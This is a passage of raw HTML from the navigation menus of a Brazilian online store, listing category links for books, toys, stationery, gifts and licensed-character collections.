href="/brinquedos/pelucias">Pelúcias</a></li><li class="massinhas-e-gelecas"><a href="/brinquedos/massinhas-e-gelecas">Massinhas e Gelecas</a></li><li class="massinhas-de-modelar"><a href="https://www.descontoaqui.com.br/Massinha%20De%20Modelar#1">Massinhas de modelar</a></li><li class="quebra-cabecas"><a href="/brinquedos/quebra-cabecas">Quebra Cabeças</a></li></ul><h3 class="brinquedos"><span class="space">|</span><a href="/brinquedos?O=OrderByTopSaleDESC" class="menu-item-texto">Brinquedos</a></h3></div><!-- PAPELARIA --><div class="papelaria"><ul class="papelaria"><li class="escolar"><a href="/papelaria/escolar" class="title">Escolar</a><ul class="list-submenu"><li><a href="https://www.descontoaqui.com.br/busca/?fq=H:296">Cadernos</a></li><li><a href="/papelaria/escolar/caneta-esferografica">Canetas Esferográfica</a></li><li><a href="/papelaria/escolar/caneta-hidrografica">Canetas Hidrográfica</a></li><li><a href="/papelaria/escolar/estojos">Estojos</a></li><li><a href="/papelaria/escolar/lancheiras">Lancheiras</a></li><li><a href="/papelaria/escolar/lapis-de-cor">Lápis de Cor</a></li><li><a href="/papelaria/escolar/lapis-grafite">Lápis Grafite</a></li><li><a href="/papelaria/escolar/mochilas-e-bolsas">Mochilas e Bolsas</a></li><li><a href="/papelaria/escolar/pasta-aba-elastico">Pastas</a></li><li><a href="/papelaria/escolar" class="link ver-todas">Ver Tudo</a></li></ul></li><li class="escritorio"><a href="/papelaria/escritorio/" class="title">Escritório</a><ul class="list-submenu"><li><a href="/papelaria/escritorio/agendas-e-calendários">Agendas e Calendários</a></li><li><a href="/papelaria/escritorio/clips">Clips</a></li><li><a href="/papelaria/escritorio/envelopes">Envelopes</a></li><li><a href="/papelaria/escritorio/grampeador---grampo---extrator">Grampeador e Extrator</a></li><li><a href="/papelaria/escolar/caneta-marca-texto">Marca Texto</a></li><li><a href="/papelaria/sulfite">Papel Sulfites</a></li><li><a href="/papelaria/escritorio/pastas-organizadoras">Pastas Organizadoras</a></li><li><a href="/papelaria/escritorio/Planners">Planners</a></li><li><a href="/papelaria/escritorio/post-it">Post-it</a></li><li><a href="/papelaria/escritorio" class="link ver-todas">Ver Tudo</a></li></ul></li><li class="festas"><a href="/papelaria/festas" class="title">Festas</a><ul class="list-submenu"><li><a href="/papelaria/festas/artigos-para-festas">Artigos para Festas</a></li><li><a href="https://www.descontoaqui.com.br/papelaria/baloes#1">Balões e Bexigas</a></li><li><a href="/presentes/caixas-de-presente">Caixas de Presentes</a></li><li><a href="/papelaria/festas/cartoes-todas-as-ocasioes">Cartões Festivos</a></li><li><a href="https://www.descontoaqui.com.br/presentes/Sacola%20Presente?O=OrderByReleaseDateDESC">Sacola para presente</a></li></ul></li></ul><h3 class="papelaria"><span class="space">|</span><a href="/papelaria?O=OrderByTopSaleDESC" class="menu-item-texto">Papelaria</a></h3></div><!-- PRESENTES --><div class="presentes"><ul class="brinquedos"><li><a href="https://www.descontoaqui.com.br/Colecionaveis-Geek?fq=H:2711&amp;O=OrderByTopSaleDESC">Action Figures</a></li><li><a href="/presentes/aparador">Aparadores</a></li><li><a href="/presentes/brinquedos-e-presentes">Brinquedos e Presentes</a></li><li><a href="/presentes/caneca">Canecas</a></li><li><a href="/presentes/caixas-de-presente">Caixa de Presentes</a></li><li><a href="/presentes/caderno-de-anotacoes">Caderno de anotações</a></li><li><a href="/presentes/canetas-e-cargas">Canetas e Cargas</a></li><li><a href="https://www.descontoaqui.com.br/Chaveiro">Chaveiros</a></li><li><a href="/tecnologia/Colecionaveis">Colecionáveis</a></li><li><a href="/presentes/copos">Copos</a></li><li><a href="https://www.descontoaqui.com.br/Presentes-Criativos?fq=H:2646&amp;O=OrderByTopSaleDESC">Criativos</a></li><li><a href="/presentes/decoracao">Decoração</a></li><li><a href="/presentes/linha-escritorio">Decoração para Escritório</a></li><li><a href="/presentes/diario-e-album">Diário e Álbum</a></li><li><a href="https://www.descontoaqui.com.br/ecobag?O=OrderByTopSaleDESC">Ebobags</a></li><li><a href="/Fandom%20Box">Fandom Box</a></li><li><a href="https://www.descontoaqui.com.br//funkos?fq=H:735&amp;O=OrderByTopSaleDESC">Funko</a></li><li><a href="/presentes/garrafas-e-squeezes">Garrafas e Squeezes</a></li><li><a href="https://www.descontoaqui.com.br/busca/?fq=H:1167&amp;O=OrderByTopSaleDESC">Geek</a></li><li><a href="/presentes/gifts">Gifts</a></li><li><a href="/presentes/globos-e-lupas">Globos e Lupas</a></li><li><a href="https://www.descontoaqui.com.br/busca/?fq=H:800&amp;O=OrderByTopSaleDESC">Lego</a></li><li><a href="/presentes/luminarias">Luminárias</a></li><li><a href="https://www.descontoaqui.com.br/mes-das-criancas">Mês das crianças</a></li><li><a href="/presentes/necessarie-e-frasqueiras">Necessaire</a></li><li><a href="/presentes/Cerâmica">Objetos de Cerâmica</a></li><li><a href="/papelaria/escritorio/porta-objetos">Porta Objetos</a></li><li><a href="/presentes/porta-retrato">Porta Retratos</a></li><li><a href="/presentes/quadros-e-imans">Quadros e Imãs</a></li><li><a href="https://www.descontoaqui.com.br/presentes/Sacola%20Presente?O=OrderByReleaseDateDESC">Sacolas para Presente</a></li><li><a href="/presentes/scrapbooks">Scrapbooks</a></li></ul><h3 class="presentes"><span class="space">|</span><a href="/presentes?O=OrderByTopSaleDESC" class="menu-item-texto">Presentes</a></h3></div><!-- COLEÇÕES --><div class="presentes"><ul class="brinquedos"><li><a href="https://www.descontoaqui.com.br/as%20aventuras%20de%20mike#1">As Aventuras de Mike</a></li><li><a href="https://www.descontoaqui.com.br/barbie#1">Barbie</a></li><li><a href="https://www.descontoaqui.com.br/batman#1">Batman</a></li><li><a href="https://www.descontoaqui.com.br/berserk#1">Berserk</a></li><li><a href="https://www.descontoaqui.com.br/Bluey#1">Bluey</a></li><li><a href="https://www.descontoaqui.com.br/Bob%20Esponja#1">Bob Esponja</a></li><li><a href="https://www.descontoaqui.com.br/busca/?fq=H:463#1">Bobbie Goods</a></li><li><a href="https://www.descontoaqui.com.br/capitao-cueca#1">Capitão Cueca</a></li><li><a href="https://www.descontoaqui.com.br/Capivara#1">Capivara</a></li><li><a href="https://www.descontoaqui.com.br/carros#1">Carros</a></li><li><a href="https://www.descontoaqui.com.br/cachorro#1">Dog Lovers</a></li><li><a href="https://www.descontoaqui.com.br/diario%20de%20um%20banana#1">Diário de um Banana</a></li><li><a href="https://www.descontoaqui.com.br/diario-de-uma-garota-nada-popular#1">Diário de uma Garota Nada Popular</a></li><li><a href="https://www.descontoaqui.com.br/disney#1">Disney</a></li><li><a href="https://www.descontoaqui.com.br/Divertidamente#1">Divertidamente</a></li><li><a href="https://www.descontoaqui.com.br/dc-comics#1">DC Comics</a></li><li><a href="https://www.descontoaqui.com.br/demon-slayer#1">Demon Slayer</a></li><li><a href="https://www.descontoaqui.com.br/dinossauro#1">Dinossauro</a></li><li><a href="https://www.descontoaqui.com.br/dragon-ball#1">Dragon Ball</a></li><li><a href="https://www.descontoaqui.com.br/enaldinho#1">Enaldinho</a></li><li><a href="https://www.descontoaqui.com.br/fnaf#1">Five Nights at Freddy’s</a></li><li><a href="https://www.descontoaqui.com.br/gato-galactico#1">Gato Galáctico</a></li><li><a href="https://www.descontoaqui.com.br/gato#1">Gato Lovers</a></li><li><a href="https://www.descontoaqui.com.br/harry-potter#1">Harry Potter</a></li><li><a href="https://www.descontoaqui.com.br/hello-kitty#1">Hello Kitty</a></li><li><a href="https://www.descontoaqui.com.br/homem-aranha?fq=H:2757#1">Homem-Aranha</a></li><li><a href="https://www.descontoaqui.com.br/Hot%20Wheels#1">Hot Wheels</a></li><li><a href="https://www.descontoaqui.com.br/Jujutsu%20Kaisen#1">Jujutsu Kaisen</a></li><li><a href="https://www.descontoaqui.com.br/kuromi#1">Kuromi</a></li><li><a href="https://www.descontoaqui.com.br/lotso#1">Lotso</a></li><li><a href="https://www.descontoaqui.com.br/lucas-neto#1">Lucas Neto</a></li><li><a href="https://www.descontoaqui.com.br/luluca#1">Luluca</a></li><li><a href="https://www.descontoaqui.com.br/marvel#1">Marvel</a></li><li><a href="https://www.descontoaqui.com.br/mar%C3%ADe#1">Marie</a></li><li><a href="https://www.descontoaqui.com.br/mickey#1">Mickey</a></li><li><a href="https://www.descontoaqui.com.br/Minnie#1">Minnie</a></li><li><a href="https://www.descontoaqui.com.br/Minecraft#1">Minecraft</a></li><li><a href="https://www.descontoaqui.com.br/minions#1">Minions</a></li><li><a href="https://www.descontoaqui.com.br/mundo-bita#1">Mundo Bita</a></li><li><a href="https://www.descontoaqui.com.br/naruto#1">Naruto</a></li><li><a href="https://www.descontoaqui.com.br/natan#1">Natan</a></li><li><a href="https://www.descontoaqui.com.br/homem%20c%C3%A3o#1">O Homem-Cão</a></li><li><a href="https://www.descontoaqui.com.br/o-pequeno-principe#1">O Pequeno Príncipe</a></li><li><a href="https://www.descontoaqui.com.br/one-piece#1">One Piece</a></li><li><a href="https://www.descontoaqui.com.br/panda#1">Panda</a></li><li><a href="https://www.descontoaqui.com.br/Patrulha%20Canina#1">Patrulha Canina</a></li><li><a href="https://www.descontoaqui.com.br/peppa-pig#1">Peppa Pig</a></li><li><a href="https://www.descontoaqui.com.br/pj-masks#1">PJ Masks</a></li><li><a href="https://www.descontoaqui.com.br/pixar#1">Pixar</a></li><li><a href="https://www.descontoaqui.com.br/pokemon#1">Pokémon</a></li><li><a href="https://www.descontoaqui.com.br/princesa%20desastrada#1">Princesa Desastrada</a></li><li><a href="https://www.descontoaqui.com.br/princesas#1">Princesas</a></li><li><a href="https://www.descontoaqui.com.br/rebecca-bonbon#1">Rebecca Bonbon</a></li><li><a href="https://www.descontoaqui.com.br/scooby-doo#1">Scooby-Doo</a></li><li><a href="https://www.descontoaqui.com.br/snoopy#1">Snoopy</a></li><li><a href="https://www.descontoaqui.com.br/sonic#1">Sonic</a></li><li><a href="https://www.descontoaqui.com.br/star-wars#1">Star Wars</a></li><li><a href="https://www.descontoaqui.com.br/stitch#1">Stitch</a></li><li><a href="https://www.descontoaqui.com.br/stranger-things#1">Stranger Things</a></li><li><a href="https://www.descontoaqui.com.br/Super-homem?fq=H:761#1">Super-homem</a></li><li><a href="https://www.descontoaqui.com.br/turma-da-monica#1">Turma da Mônica</a></li><li><a href="https://www.descontoaqui.com.br/unicornio#1">Unicórnio</a></li><li><a href="https://www.descontoaqui.com.br/pooh#1">Ursinho Pooh</a></li><li><a href="https://www.descontoaqui.com.br/wandinha#1">Wandinha</a></li><li><a href="https://www.descontoaqui.com.br/x-men#1">X-Men</a></li></ul><h3 class="presentes"><span class="space">|</span><a href="https://www.descontoaqui.com.br/busca/?fq=H:1125#1" class="menu-item-texto">Coleções</a></h3></div><div class="lancamentos"><h3 class="lancamentos"><span class="space">|</span><a href="https://www.descontoaqui.com.br/Lancamentos?fq=H:1329&amp;O=OrderByTopSaleDESC" class="menu-item-texto">Lançamentos</a></h3></div><div class="pre-venda"><h3 class="pre-venda"><span class="space">|</span><a href="https://www.descontoaqui.com.br/Pre-venda?fq=H:958&amp;O=OrderByTopSaleDESC" class="menu-item-texto">Pré-venda</a></h3></div><div class="mais-vendidos"><h3 class="mais-vendidos"><span class="space">|</span><a href="https://www.descontoaqui.com.br/top-100-produtos?fq=H:1158#1" class="menu-item-texto">+Vendidos</a></h3></div><!--<vtex.cmc:menuPreVenda/>--></div></div></div></div><!-- Menu Departamentos Mobile --><div class="header__menu onlyMobile"><!-- LIVROS --><div class="menu-departamento--item livros has-submenu"><a href="/livros#1" class="menu-item-texto">Livros</a></div><!-- BRINQUEDOS --><div class="menu-departamento--item brinquedos has-submenu"><a href="/brinquedos#1" class="menu-item-texto">Brinquedos</a></div><!-- PAPELARIA --><div class="menu-departamento--item papelaria has-submenu"><a href="/papelaria#1" class="menu-item-texto">Papelaria</a></div><!-- PRESENTES --><div class="menu-departamento--item livros has-submenu"><a href="/presentes#1" class="menu-item-texto">Presentes</a></div><!-- +Vendidos --><div class="menu-departamento--item livros has-submenu"><a href="https://www.descontoaqui.com.br/top-100-produtos?fq=H:1158#1" class="menu-item-texto">+Vendidos</a></div></div><!-- Header bottom --><div class="header__bottom onlyMobile"><div class="container"><div class="header__bottom--wrapper"><nav class="header__bottom--nav"><div class="header__bottom--nav--mobile-acount"><div class="header__bottom--nav--mobile-acount--wrapper"><a href="/_secure/account#/profile" class="header__bottom--nav--mobile-acount--head">Login</a><div class="header__bottom--nav--mobile-acount--sub"><a href="javasctipt:void(0)">Voltar</a><ul><li><a href="/_secure/account#/profile" class="account-user">Olá, {{user}}</a></li><li><a href="/_secure/account#/profile">Minha Conta</a></li><li><a href="/_secure/account#/orders">Meus Pedidos</a></li><li><a href="/no-cache/user/logout" class="sair">Sair</a></li></ul></div></div><a href="javascript:void(0)" class="header__bottom--nav--mobile-acount--close"></a></div><div class="header__bottom--nav--department"><a href="javascript:void(0)" class="header__bottom--nav--department-close"></a></div><div class="header__menu"><!-- Menu Lateral --><div class="menu-departamento"><div class="menu-departamento--item todas-categorias has-submenu"><h3 class="todas-categorias"><span></span><a class="menu-item-texto">Compre por departamento</a></h3><ul class="todas-categorias"><li class="all-livros-e-e-books has-submenu"><a href="/livros" class="title">Livros</a></li><ul class="list-submenu"><li><a href="/livros/administracao-e-negocios">Administração e Negócios</a></li><li><a href="/livros/álbuns-e-figurinhas">Álbuns e Figurinhas</a></li><li><a href="/livros/artes">Artes</a></li><li><a href="/livros/autoajuda">Autoajuda</a></li><li><a href="/livros/biblias">Bíblia</a></li><li><a href="/livros/biografias">Biografias</a></li><li><a href="/livros/ciencias-biologicas-e-agrarias">Ciências Biológicas</a></li><li><a href="/livros/ciencias-da-saude">Ciências da Saúde</a></li><li><a href="/livros/ciencias-exatas-e-da-terra">Ciências Exatas</a></li><li><a href="/livros/ciencias-sociais">Ciências Sociais</a></li><li><a href="https://www.descontoaqui.com.br/literatura-negra?fq=H:2594#1">Consciência Negra</a></li><li><a href="/livros/linguistica-e-dicionarios">Dicionários</a></li><li><a href="/livros/didaticos">Didáticos</a></li><li><a href="/livros/direito">Direito</a></li><li><a href="/livros/economia-e-contabilidade">Economia</a></li><li><a href="/livros/educacao">Educação</a></li><li><a href="/livros/engenharia-e-arquitetura">Engenharia e Arquitetura</a></li><li><a href="/livros/esoterismo">Esoterismo</a></li><li><a href="/livros/esportes-e-educacao-fisica">Educação Física</a></li><li><a href="/livros/exames">Exames</a></li><li><a href="/livros/filosofia">Filosofia</a></li><li><a href="/livros/ficcao-cientifica">Ficção Científica</a></li><li><a href="/livros/gastronomia">Gastronomia</a></li><li><a href="/livros/beleza-lazer-habitos-sociais">Hábitos Sociais</a></li><li><a href="/livros/historia">História</a></li><li><a href="/livros/histórias-em-quadrinho">História em Quadrinhos</a></li><li><a href="/livros/informatica">Informática</a></li><li><a href="https://www.descontoaqui.com.br/Filmes-e-series-inspiracoes?fq=H:1091#1">Inpirações Filmes</a></li><li><a href="https://www.descontoaqui.com.br/LGBTQIAPN?fq=H:1204#1">LGBTQIAPN+</a></li><li><a href="/livros/literatura">Literatura</a></li><li><a href="/livros/literatura/literatura-infantil">Literatura Infantil</a></li><li><a href="/livros/literatura/literatura-infanto-juvenil?PS=20">Literatura Juvenil</a></li><li><a href="/livros/medicina-integral">Medicina Integral</a></li><li><a href="/livros/para-colorir">Para Colorir</a></li><li><a href="/livros/passatempo---jogos">Passatempo</a></li><li><a href="/livros/psicologia">Psicologia</a></li><li><a href="/livros/religioes-e-doutrinas">Religiões e Doutrinas</a></li><li><a href="/livros/literatura/romance">Romances</a></li><li><a href="/livros/rpg">RPG</a></li><li><a href="/livros/literatura/suspense-e-terror">Suspense e Terror</a></li><li><a href="/livros/viagens">Viagens</a></li><li><a href="https://www.descontoaqui.com.br/para-maiores-18/?fq=H:2581#1">+18</a></li></ul><li class="all-brinquedos has-submenu"><a href="/brinquedos" class="title">Brinquedos</a><ul class="list-submenu"><li><a href="https://www.descontoaqui.com.br/brinquedos/almofadas#1">Almofadas</a></li><li><a href="/brinquedos/baralhos-e-cartas">Baralhos e Cartas</a></li><li><a href="/brinquedos/barracas">Barracas</a></li><li><a href="/brinquedos/blocos">Blocos de Montar</a></li><li><a href="/brinquedos/bonecos">Bonecos</a></li><li><a href="https://www.descontoaqui.com.br/Brinquedos-Bebes?fq=H:434#1">Brinquedos bebês</a></li><li><a href="/brinquedos/brinquedos-diversos">Brinquedos Diversos</a></li><li><a href="/brinquedos/brinquedos-educativos">Brinquedos Educativos</a></li><li><a href="/brinquedos/carros#1">Carrinhos</a></li><li><a href="/brinquedos/domino#1">Dominó</a></li><li><a href="/brinquedos/jogos-da-memoria#1">Jogos da memória</a></li><li><a href="/brinquedos/jogos-para-familia">Jogos para Família</a></li><li><a href="/brinquedos/massinhas-e-gelecas">Massinhas e Gelecas</a></li><li><a href="/brinquedos/quebra-cabecas">Quebra Cabeças</a></li><li><a href="/brinquedos/pelucias">Pelúcias</a></li></ul></li><li class="all-papelaria has-submenu"><a href="/papelaria" class="title">Papelaria</a><ul class="list-submenu" style="list-style: none !important"><li><a href="/papelaria/escolar/adesivo---stickers">Adesivo / Stickers</a></li><li><a href="/papelaria/escritorio/agendas-e-calendarios">Agendas e Calendários</a></li><li><a href="/papelaria/escolar/apontadores">Apontadores</a></li><li><a href="/papelaria/escolar/armarinhos">Armarinhos</a></li><li><a href="/papelaria/escolar/blocos-escolares">Blocos Escolares</a></li><li><a href="/papelaria/escolar/bolsas-e-mochilas">Bolsas e Mochilas</a></li><li><a href="/papelaria/escolar/papelaria/escolar/borrachas">Borrachas</a></li><li><a href="/papelaria/escolar/cadernos">Cadernos</a></li><li><a href="/papelaria/escolar/caneta-esferografica">Canetas Esferográfica</a></li><li><a href="/papelaria/escolar/caneta-hidrografica">Canetas Hidrográfica</a></li><li><a href="/papelaria/escritorio/clips">Clips</a></li><li><a href="/papelaria/escolar/colas">Colas</a></li><li><a href="/papelaria/escolar/compasso">Compasso</a></li><li><a href="/papelaria/escolar/corretivo">Corretivo</a></li><li><a href="/papelaria/escolar">Escolar</a></li><li><a href="/papelaria/escritorio">Escritório</a></li><li><a href="/papelaria/escolar/estojos">Estojos</a></li><li><a href="/papelaria/escolar/E.V.A">E.V.A</a></li><li><a href="/papelaria/festas">Festas</a></li><li><a href="/papelaria/escolar/fichario---bloco---divisoria">Fichário</a></li><li><a href="/papelaria/escolar/giz---apagador">Giz / Apagador</a></li><li><a href="/papelaria/escolar/giz-de-cera">Giz de Cera</a></li><li><a href="/papelaria/escritorio/grampeador---grampo---extrator">Grampeador e Extrator</a></li><li><a href="/papelaria/escolar/lancheiras">Lancheiras</a></li><li><a href="/papelaria/escolar/lapis-de-cor">Lápis de Cor</a></li><li><a href="/papelaria/escolar/lapis-grafite">Lápis Grafite</a></li><li><a href="/papelaria/escolar/lapiseiras-e-grafites">Lapiseiras e Grafites</a></li><li><a href="/papelaria/escolar/caneta-marca-texto">Marca Texto</a></li><li><a href="/papelaria/escolar/massas-para-modelar">Massas Para Modelar</a></li><li><a href="/papelaria/escolar/material-pedagogico">Material Pedagógico</a></li><li><a href="/papelaria/escolar/papel-camurca">Papel Camurça</a></li><li><a href="/papelaria/escolar/papel-cartolina---cartaz---carmim">Papel Cartolina</a></li><li><a href="/papelaria/escolar/celofane-e-polipropileno">Papel Celofane</a></li><li><a href="/papelaria/escolar/papel-crepom">Papel Crepom</a></li><li><a href="/papelaria/escolar/papel-de-seda">Papel Seda</a></li><li><a href="/papelaria/sulfite">Papel Sulfites</a></li><li><a href="/papelaria/escolar/pasta-aba-elastico">Pasta Elástico</a></li><li><a href="/papelaria/escritorio/pastas-organizadoras">Pastas Organizadoras</a></li><li><a href="/papelaria/escritorio/planners">Planners</a></li><li><a href="papelaria/escritorio/porta-objetos">Porta Objetos</a></li><li><a href="/papelaria/escritorio/post-it">Post-it</a></li><li><a href="/papelaria/escolar/reguas---esquadros---transferidores">Réguas e Transferidores</a></li><li><a href="/papelaria/escolar/telas-e-pinceis">Telas e Pincéis</a></li><li><a href="/papelaria/escolar/tesouras">Tesouras</a></li><li><a href="/papelaria/escolar/tintas">Tintas</a></li></ul></li><li class="all-presentes has-submenu"><a href="/presentes" class="title">Presentes</a></li></ul><ul class="list-submenu"><li><a href="/presentes/aparador#1">Aparador</a></li><li><a href="/presentes/brinquedos-e-presentes">Brinquedos e presentes</a></li><li><a href="/presentes/caderno-de-anotacoes">Caderno de anotação</a></li><li><a href="/presentes/caixas-de-presente">Caixa de Presentes</a></li><li><a href="/presentes/canecas">Canecas</a></li><li><a href="/presentes/canetas-e-cargas">Canetas e Cargas</a></li><li><a href="/presentes/copos">Copos</a></li><li><a href="https://www.descontoaqui.com.br/Presentes-Criativos?fq=H:2646#1">Criativos</a></li><li><a href="/presentes/decoracao">Decoração</a></li><li><a href="/presentes/diario-e-album#1">Diário e álbuns</a></li><li><a href="/Funko">Funko</a></li><li><a href="/presentes/garrafas-e-squezzes#1">Garrafas</a></li><li><a href="/presentes/gifts#1">Gift</a></li><li><a href="/presentes/geek">Geek</a></li><li><a href="/tecnologia/informatica">Informática</a></li><li><a href="/presentes/globos-e-lupas#1">Globos e lupas</a></li><li><a href="/presentes/luminarias#1">Luminárias</a></li><li><a href="/presentes/linha-escritorio#1">Linha escritório</a></li><li><a href="/presentes/malas-de-viagem">Malas de viagem</a></li><li><a href="/presentes/necessarie-e-frasqueiras#1">Necessarie</a></li><li><a href="/papelaria/escritorio/porta-objetos#1">Porta objetos</a></li><li><a href="/presentes/porta-retrato">Porta retratos</a></li><li><a href="/presentes/quadros-e-imans#1">Quadro e imãs</a></li><li><a href="/presentes/scrapbooks#1">Scrapbooks</a></li></ul></div><!-- Menu Departamentos Mobile --><!-- LIVROS --><div class="menu-departamento--item livros has-submenu"><h3 class="livros has-submenu"><a href="/livros" class="menu-item-texto">Livros</a></h3><ul class="livros list-submenu"><li><a href="/livros/administracao-e-negocios">Administração e Negócios</a></li><li><a href="/livros/álbuns-e-figurinhas">Álbuns e Figurinhas</a></li><li><a href="/livros/artes">Artes</a></li><li><a href="/livros/autoajuda">Autoajuda</a></li><li><a href="/livros/biblias">Bíblia</a></li><li><a href="/livros/biografias">Biografias</a></li><li><a href="https://www.descontoaqui.com.br/busca/?fq=H:463&amp;O=OrderByTopSaleDESC">Bobbie Goods</a></li><li><a href="https://www.descontoaqui.com.br/booktok?fq=H:1271#1">BookTok</a></li><li><a href="https://www.descontoaqui.com.br/box-de-livros?fq=H:1108#1">Box de livros</a></li><li><a href="https://www.descontoaqui.com.br/bruxaria#1">Bruxaria</a></li><li><a href="/livros/ciencias-biologicas-e-agrarias">Ciências Biológicas</a></li><li><a href="/livros/ciencias-da-saude">Ciências da Saúde</a></li><li><a href="/livros/ciencias-exatas-e-da-terra">Ciências Exatas</a></li><li><a href="/livros/ciencias-sociais">Ciências Sociais</a></li><li><a href="https://www.descontoaqui.com.br/literatura-negra/?fq=H:2594#1">Consciência Negra</a></li><li><a href="/livros/linguistica-e-dicionarios">Dicionários</a></li><li><a href="/livros/didaticos">Didáticos</a></li><li><a href="/livros/direito">Direito</a></li><li><a href="https://www.descontoaqui.com.br/Livros-Dorama?fq=H:2685#1">Doramas</a></li><li><a href="/livros/economia-e-contabilidade">Economia</a></li><li><a href="/livros/educacao">Educação</a></li><li><a href="/livros/engenharia-e-arquitetura">Engenharia e Arquitetura</a></li><li><a href="/livros/esoterismo">Esoterismo</a></li><li><a href="/livros/esportes-e-educacao-fisica">Educação Física</a></li><li><a href="/livros/exames">Exames</a></li><li><a href="/livros/filosofia">Filosofia</a></li><li><a href="/livros/ficcao-cientifica">Ficção Científica</a></li><li><a href="https://www.descontoaqui.com.br/ficcao-de-cura?fq=H:430#1">Ficção de Cura</a></li><li><a href="/livros/gastronomia">Gastronomia</a></li><li><a href="/livros/beleza-lazer-habitos-sociais">Hábitos Sociais</a></li><li><a href="/livros/historia">História</a></li><li><a href="/livros/histórias-em-quadrinho">História em Quadrinhos</a></li><li><a href="https://www.descontoaqui.com.br/infantil-ingles?fq=H:871#1">Infantis Inglês</a></li><li><a href="/livros/informatica">Informática</a></li><li><a href="https://www.descontoaqui.com.br/Filmes-e-series-inspiracoes?fq=H:1091#1">Inpirações Filmes</a></li><li><a href="https://www.descontoaqui.com.br/LGBTQIAPN?fq=H:1204#1">LGBTQIAPN+</a></li><li><a href="/livros/literatura">Literatura</a></li><li><a href="/livros/literatura/literatura-infantil">Literatura Infantil</a></li><li><a href="/livros/literatura/literatura-infanto-juvenil?PS=20">Literatura Juvenil</a></li><li><a href="https://www.descontoaqui.com.br/Livros-de-atividades?fq=H:335#1">Livros de atividades</a></li><li><a href="https://www.descontoaqui.com.br/Livros-com-brinde?fq=H:1173#1">Livros com brindes</a></li><li><a href="https://www.descontoaqui.com.br/Livros-em-espanhol?fq=H:714#1">Livros em espanhol</a></li><li><a href="https://www.descontoaqui.com.br/Livros-em-ingles?fq=H:2752#1">Livros em inglês</a></li><li><a href="/livros/medicina-integral">Medicina Integral</a></li><li><a href="https://www.descontoaqui.com.br/Neurodiversidade?fq=H:2689#1">Neurodiversidade</a></li><li><a href="/livros/para-colorir">Para Colorir</a></li><li><a href="https://www.descontoaqui.com.br/Brinquedos-Bebes?fq=H:434#1">Para Bebês</a></li><li><a href="/livros/passatempo---jogos">Passatempo</a></li><li><a href="https://www.descontoaqui.com.br/Pre-venda?fq=H:958#1">Pré-vendas</a></li><li><a href="/livros/psicologia">Psicologia</a></li><li><a href="/livros/religioes-e-doutrinas">Religiões e Doutrinas</a></li><li><a href="/livros/literatura/romance">Romances</a></li><li><a href="https://www.descontoaqui.com.br/romances-cristaoes?fq=H:2691#1">Romances Cristãos</a></li><li><a href="/livros/rpg">RPG</a></li><li><a href="/livros/literatura/suspense-e-terror">Suspense e Terror</a></li><li><a href="/livros/viagens">Viagens</a></li><li><a href="https://www.descontoaqui.com.br/para-maiores-18/?fq=H:2581#1">+18</a></li></ul></div><!-- BRINQUEDOS --><div class="menu-departamento--item brinquedos has-submenu"><h3 class="brinquedos"><a href="/brinquedos" class="menu-item-texto">Brinquedos</a></h3><ul class="brinquedos"><li class="Adesivos"><a href="https://www.descontoaqui.com.br/Adesivos#1">Adesivos</a></li><li class="Almofadas"><a href="brinquedos/almofadas">Almofadas</a></li><li class="baralhos-e-cartas"><a href="/brinquedos/baralhos-e-cartas">Baralhos e Cartas</a></li><li class="barracas"><a href="/brinquedos/barracas">Barracas e Cabanas</a></li><li class="blocos"><a href="/brinquedos/blocos">Blocos de Montar</a></li><li class="bonecos"><a href="/brinquedos/bonecos">Bonecos</a></li><li class="brinquedos-diversos"><a href="/brinquedos/brinquedos-diversos">Brinquedos Diversos</a></li><li class="brinquedos-educativos"><a href="/brinquedos/brinquedos-educativos">Brinquedos Educativos</a></li><li class="brinquedos-e-presentes"><a href="/presentes/brinquedos-e-presentes">Brinquedos e Presentes</a></li><li class="brinquedos-para-bebes"><a href="/">Brinquedos para Bebês</a></li><li class="capivaras"><a href="https://www.descontoaqui.com.br/Capivara#1">Capivaras</a></li><li class="carros"><a href="/brinquedos/carros">Carrinhos</a></li><li class="domino"><a href="/brinquedos/domino">Dominó</a></li><li class="familia"><a href="/brinquedos/jogos-para-familia">Jogos para Família</a></li><li class="Kimeleca"><a href="https://www.descontoaqui.com.br/Kimeleka#1">Kimeleca</a></li><li class="livros-de-atividades"><a href="/livro atividades">Livros de Atividades</a></li><li class="massinhas-de-modelar"><a href="https://www.descontoaqui.com.br/Massinha%20De%20Modelar#1">Massinhas de modelar</a></li><li class="memoria"><a href="/brinquedos/jogos-da-memoria">Jogos de Memória</a></li><li class="pelucias"><a href="/brinquedos/pelucias">Pelúcias</a></li><li class="quebra-cabecas"><a href="/brinquedos/quebra-cabecas">Quebra Cabeças</a></li></ul></div><!-- PAPELARIA --><div class="menu-departamento--item papelaria has-submenu"><h3 class="papelaria"><a href="/papelaria" class="menu-item-texto">Papelaria</a></h3><ul class="papelaria"><li><a href="/papelaria/escolar">Escolar</a></li><li><a href="/papelaria/escritorio">Escritório</a></li><li><a href="/papelaria/festas">Festas</a></li><li><a href="/papelaria/escolar/adesivo---stickers">Adesivo / Stickers</a></li><li><a href="/papelaria/escritorio/agendas-e-calendarios">Agendas e Calendários</a></li><li><a href="/papelaria/escolar/apontadores">Apontadores</a></li><li><a href="/papelaria/escolar/armarinhos">Armarinhos</a></li><li><a href="/papelaria/escolar/blocos-escolares">Blocos Escolares</a></li><li><a href="/papelaria/escolar/bolsas-e-mochilas">Bolsas e Mochilas</a></li><li><a href="/papelaria/escolar/papelaria/escolar/borrachas">Borrachas</a></li><li><a href="/papelaria/escolar/cadernos">Cadernos</a></li><li><a href="/papelaria/escolar/caneta-esferografica">Canetas Esferográfica</a></li><li><a href="/papelaria/escolar/caneta-hidrografica">Canetas Hidrográfica</a></li><li><a href="/papelaria/escritorio/clips">Clips</a></li><li><a href="/papelaria/escolar/colas">Colas</a></li><li><a href="/papelaria/escolar/compasso">Compasso</a></li><li><a href="/papelaria/escolar/corretivo">Corretivo</a></li><li><a href="/papelaria/escolar/E.V.A">E.V.A</a></li><li><a href="/papelaria/escolar/estojos">Estojos</a></li><li><a href="/papelaria/escolar/fichario---bloco---divisoria">Fichário</a></li><li><a href="/papelaria/escolar/giz---apagador">Giz / Apagador</a></li><li><a href="/papelaria/escolar/giz-de-cera">Giz de Cera</a></li><li><a href="/papelaria/escritorio/grampeador---grampo---extrator">Grampeador e Extrator</a></li><li><a href="/papelaria/escolar/lancheiras">Lancheiras</a></li><li><a href="/papelaria/escolar/lapis-de-cor">Lápis de Cor</a></li><li><a href="/papelaria/escolar/lapis-grafite">Lápis Grafite</a></li><li><a href="/papelaria/escolar/lapiseiras-e-grafites">Lapiseiras e 